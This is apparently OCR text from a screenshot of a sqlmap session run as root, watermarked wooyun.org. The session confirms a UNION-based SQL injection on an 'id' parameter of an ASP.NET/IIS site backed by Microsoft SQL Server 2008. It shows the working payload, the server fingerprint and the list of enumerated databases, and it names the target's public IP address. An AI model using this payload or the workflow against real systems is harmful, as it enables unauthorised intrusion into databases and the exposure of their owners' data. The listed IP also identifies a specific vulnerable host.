 root@localhost: /usr/share/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-1948 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(77)+CHAR(106)+CHAR(72)+CHA
R(97)+CHAR(76)+CHAR(121)+CHAR(81)+CHAR(109)+CHAR(119)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:18:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[13:18:19] [INFO] fetching database names
[13:18:19] [INFO] the SQL query used returns 9 entries
[13:18:19] [INFO] resumed: "ASPState"
[13:18:19] [INFO] resumed: "master"
[13:18:19] [INFO] resumed: "model"
[13:18:19] [INFO] resumed: "msdb"
[13:18:19] [INFO] resumed: "ReportServer"
[13:18:19] [INFO] resumed: "ReportServerTempDB"
[13:18:19] [INFO] resumed: "tempdb"
[13:18:19] [INFO] resumed: "wccmDemo"
[13:18:19] [INFO] resumed: "wccmDemo"
available databases [8]:
[*] ASPState
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] wccmDemo
[13:18:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/202.108.146.245'
[*] shutting down at 13:18:19
root@localhost:/usr/share/sqlmap#
www.wooyun.org